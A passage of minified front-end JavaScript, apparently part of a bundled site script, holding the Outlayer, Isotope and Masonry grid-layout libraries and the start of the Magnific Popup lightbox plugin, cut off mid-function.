HTMLElement&&(s=n),this[t]=s?i(s)[e]:n):this[t]=0},p.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},p._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},p._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var s=this._getItemLayoutPosition(t);s.item=t,s.isInstant=e||t.isLayoutInstant,i.push(s)},this),this._processLayoutQueue(i)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},p.updateStagger=function(){var t=this.options.stagger;{if(null!==t&&void 0!==t)return this.stagger=a(t),this.stagger;this.stagger=0}},p._positionItem=function(t,e,i,s,n){s?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},p._getContainerSize=c,p._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},p._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function s(){++r==o&&i()}var n=this,o=e.length;if(e&&o){var r=0;e.forEach(function(e){e.once(t,s)})}else i()},p.dispatchEvent=function(t,e,i){var s=e?[e].concat(i):i;if(this.emitEvent(t,s),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},p.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},p.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},p.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},p.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},p._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=s.makeArray(t)},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},p._manageStamp=c,p._getElementOffset=function(t){var e=t.getBoundingClientRect(),s=this._boundingRect,n=i(t);return{left:e.left-s.left-n.marginLeft,top:e.top-s.top-n.marginTop,right:s.right-e.right-n.marginRight,bottom:s.bottom-e.bottom-n.marginBottom}},p.handleEvent=s.handleEvent,p.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},s.debounceMethod(o,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},p.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},p.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},p.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},p.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},p.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},p.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},p.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},p.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},p.getItems=function(t){var e=[];return(t=s.makeArray(t)).forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},p.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},p.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},o.data=function(t){var e=(t=s.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},o.create=function(t,e){var i=r(o);return i.defaults=s.extend({},o.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=r(n),s.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var f={ms:1,s:1e3};return o.Item=n,o}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),s=i._create;i._create=function(){this.id=this.layout.itemGUID++,s.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var s=e[i];this.sortData[i]=s(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var s=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){s[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),s.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},s._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},s.getColumnWidth=function(){this.getSegmentSize("column","Width")},s.getRowHeight=function(){this.getSegmentSize("row","Height")},s.getSegmentSize=function(t,e){var i=t+e,s="outer"+e;if(this._getMeasurement(i,s),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[s]||this.isotope.size["inner"+e]}},s.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},s.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},s.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(s),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var s=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,o=n/s,r=s-n%s,a=r&&r<1?"round":"floor";o=Math[a](o),this.cols=Math.max(o,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",s=Math[i](t.size.outerWidth/this.columnWidth);s=Math.min(s,this.cols);for(var n=this._getColGroup(s),o=Math.min.apply(Math,n),r=n.indexOf(o),a={x:this.columnWidth*r,y:o},l=o+t.size.outerHeight,h=this.cols+1-n.length,c=0;c<h;c++)this.colYs[r+c]=l;return a},i.prototype._getColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,s=0;s<i;s++){var n=this.colYs.slice(s,s+t);e[s]=Math.max.apply(Math,n)}return e},i.prototype._manageStamp=function(t){var i=e(t),s=this._getElementOffset(t),n=this._getOption("originLeft")?s.left:s.right,o=n+i.outerWidth,r=Math.floor(n/this.columnWidth);r=Math.max(0,r);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l=(this._getOption("originTop")?s.top:s.bottom)+i.outerHeight,h=r;h<=a;h++)this.colYs[h]=Math.max(l,this.colYs[h])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),s=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)n[o]||(s[o]=e.prototype[o]);var r=s.measureColumns;s.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=s._getOption;return s._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var s={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,s},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,s,n,o,r,a){return e(t,i,s,n,o,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,s,n,o,r){function a(t,e){return function(i,s){for(var n=0;n<t.length;n++){var o=t[n],r=i.sortData[o],a=s.sortData[o];if(r>a||r<a){var l=(void 0!==e[o]?e[o]:e)?1:-1;return(r>a?1:-1)*l}}return 0}}var l=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},c=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=o,c.LayoutMode=r;var u=c.prototype;u._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},u.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},u._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++)t[i].id=this.itemGUID++;return this._updateItemsSortData(t),t},u._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},u.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},u._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},u.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},u._init=u.arrange,u._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},u._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},u._bindArrangeComplete=function(){function t(){e&&i&&s&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,s,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){s=!0,t()})},u._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],s=[],n=[],o=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var l=o(a);l&&i.push(a),l&&a.isHidden?s.push(a):l||a.isHidden||n.push(a)}}return{matches:i,needReveal:s,needHide:n}},u._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return s(e.element,t)}},u.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},u._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},u._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++)t[i].updateSortData()};var d=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),s=i[0],n=s.match(/^\[(.+)\]$/),o=e(n&&n[1],s),r=c.sortDataParsers[i[1]];return t=r?function(t){return t&&r(o(t))}:function(t){return t&&o(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();c.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},u._sort=function(){var t=this.options.sortBy;if(t){var e=a([].concat.apply(t,this.sortHistory),this.options.sortAscending);this.filteredItems.sort(e),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},u._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},u._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},u._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},u._manageStamp=function(t){this._mode()._manageStamp(t)},u._getContainerSize=function(){return this._mode()._getContainerSize()},u.needsResizeLayout=function(){return this._mode().needsResizeLayout()},u.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},u.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},u._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},u.insert=function(t){var e=this.addItems(t);if(e.length){var i,s,n=e.length;for(i=0;i<n;i++)s=e[i],this.element.appendChild(s.element);var o=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var p=u.remove;return u.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);p.call(this,t);for(var i=e&&e.length,s=0;i&&s<i;s++){var o=e[s];n.removeFrom(this.filteredItems,o)}},u.shuffle=function(){for(var t=0;t<this.items.length;t++)this.items[t].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},u._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var s=t.apply(this,e);return this.options.transitionDuration=i,s},u.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},c}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(t){var e,i,s,n,o,r,a="Close",l="BeforeClose",h="MarkupParse",c="Open",u="Change",d="mfp",p="."+d,f="mfp-ready",m="mfp-removing",g="mfp-prevent-close",v=function(){},_=!!window.jQuery,y=t(window),T=function(t,i){e.ev.on(d+t+p,i)},b=function(e,i,s,n){var o=document.createElement("div");return o.className="mfp-"+e,s&&(o.innerHTML=s),n?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},w=function(i,s){e.ev.triggerHandler(d+i,s),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(s)?s:[s]))},x=function(i){return i===r&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),r=i),e.currTemplate.closeBtn},S=function(){t.magnificPopup.instance||((e=new v).init(),t.magnificPopup.instance=e)},k=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};v.prototype={constructor:v,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=k(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=t(document),e.popupsCache={}},open:function(i){var n;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var r,a=i.items;for(n=0;n<a.length;n++)if((r=a[n]).parsed&&(r=r.el[0]),r===i.el[0]){e.index=n;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;{if(!e.isOpen){e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=s,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=b("bg").on("click"+p,function(){e.close()}),e.wrap=b("wrap").attr("tabindex",-1).on("click"+p,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=b("container",e.wrap)),e.contentContainer=b("content"),e.st.preloader&&(e.preloader=b("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(n=0;n<l.length;n++){var u=l[n];u=u.charAt(0).toUpperCase()+u.slice(1),e["init"+u].call(e)}w("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(T(h,function(t,e,i,s){i.close_replaceWith=x(s.type)}),o+=" mfp-close-btn-in"):e.wrap.append(x())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:y.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:s.height(),position:"absolute"}),e.st.enableEscapeKey&&s.on("keyup"+p,function(t){27===t.keyCode&&e.close()}),y.on("resize"+p,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var d=e.wH=y.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(d)){var g=e._getScrollbarSize();g&&(m.marginRight=g)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),w("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(f),e._setFocus()):e.bgOverlay.addClass(f),s.on("focusin"+p,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(d),w(c),i}e.updateItemHTML()}},close:function(){e.isOpen&&(w(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(m),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){w(a);var i=m+" "+f+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var n={marginRight:""};e.isIE7?t("body, html").css("overflow",""):n.overflow="",t("html").css(n)}s.off("keyup.mfp focusin"+p),e.ev.off(p),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,w("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,s=window.innerHeight*i;e.wrap.css("height",s),e.wH=s}else e.wH=t||y.height();e.fixedContentPos||e.wrap.css("height",e.wH),w("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var s=i.type;if(w("BeforeChange",[e.currItem?e.currItem.type:"",s]),e.currItem=i,!e.currTemplate[s]){var o=!!e.st[s]&&e.st[s].markup;w("FirstMarkupParse",o),e.currTemplate[s]=!o||t(o)}n&&n!==i.type&&e.container.removeClass("mfp-"+n+"-holder");var r=e["get"+s.charAt(0).toUpperCase()+s.slice(1)](i,e.currTemplate[s]);e.appendContent(r,s),i.preloaded=!0,w(u,i),n=i.type,e.container.prepend(e.contentContainer),w("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(x()):e.content=t:e.content="",w("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var s,n=e.items[i];if(n.tagName?n={el:t(n)}:(s=n.type,n={data:n,src:n.src}),n.el){for(var o=e.types,r=0;r<o.length;r++)if(n.el.hasClass("mfp-"+o[r])){s=o[r];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=s||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,w("ElementParse",n),e.items[i]},addGroup:function(t,i){var s=function(s){s.mfpEl=this,e._openClick(s,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,s)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,s):(i.items=t,t.off(n).on(n,s)))},_openClick:function(i,s,n){if((void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(y.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=s.find(n.delegate)),e.open(n)}},updateStatus:function(t,s){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),s||"loading"!==t||(s=e.st.tLoading);var n={status:t,text:s};w("UpdateStatus",n),t=n.status,s=n.text,e.preloader.html(s),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(g)){var s=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(s&&n)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(s)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?s.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,s){var n;s.data&&(i=t.extend(s.data,i)),w(h,[e,i,s]),t.each(i,function(i,s){if(void 0===s||!1===s)return!0;if((n=i.split("_")).length>1){var o=e.find(p+"-"+n[0]);if(o.length>0){var r=n[1];"replaceWith"===r?o[0]!==s[0]&&o.replaceWith(s):"img"===r?o.is("img")?o.attr("src",s):o.replaceWith(t("<img>").attr("src",s).attr("class",o.attr("class"))):o.attr(n[1],s)}}else e.find(p+"-"+i).html(s)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(e,i){return S(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){S();var s=t(this);if("string"==typeof i)if("open"===i){var n,o=_?s.data("magnificPopup"):s[0].magnificPopup,r=parseInt(arguments[1],10)||0;o.items?n=o.items[r]:(n=s,o.delegate&&(n=n.find(o.delegate)),n=n.eq(r)),e._openClick({mfpEl:n},s,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),_?s.data("magnificPopup",i):s[0].magnificPopup=i,e.addGroup(s,i);return s};var C,P,I,E="inline",O=function(){I&&(P.after(I.addClass(C)).detach(),I=null)};t.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(E),T(a+"."+E,function(){O()})},getInline:function(i,s){if(O(),i.src){var n=e.st.inline,o=t(i.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(P||(C=n.hiddenClass,P=b(C),C="mfp-"+C),I=o.after(P).detach().removeClass(C)),e.updateStatus("ready")}else 